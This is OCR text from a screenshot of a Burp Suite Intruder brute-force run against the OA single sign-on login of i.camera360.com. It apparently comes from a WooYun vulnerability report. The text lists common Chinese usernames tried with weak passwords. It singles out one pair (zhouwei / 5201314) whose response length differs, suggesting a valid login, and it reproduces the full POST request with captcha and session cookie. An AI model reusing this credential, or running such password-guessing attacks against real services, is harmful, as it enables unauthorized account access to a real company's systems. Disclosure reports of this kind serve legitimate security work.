 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
1969 zhouwei 5201314 200 845
0 200 436 baseline request
1 zhangwei 123456 200 436
3 wangfang 123456 200 436
2 wangwei 123456 200 436
4 liwei 123456 200 436
5 lina 123456 200 436
6 zhangmin 123456 200 436
7 lijing 123456 200 436
8 wangjing 123456 200 436
9 liuwei 123456 200 436
13 wangli 123456 200 436
Request Response
Raw Params Headers Hex
POST /sso/oa/login?callback=jQuery1111023544406007918073_1461138189365 HTTP/1.1
Host: i.camera360.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/javascript, application/javascript, application/ecmascript, application/x-ecmascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://i.camera360.com/oalogin.html?redirectUrl=http://support.camera360.com/www/
Content-Length: 44
Cookie: PHPSESSID=4j39k5qv7jva367sue4t0p2ra5
Connection: close
email=zhouwei&password=5201314&captcha=mky35
www.wooyun.org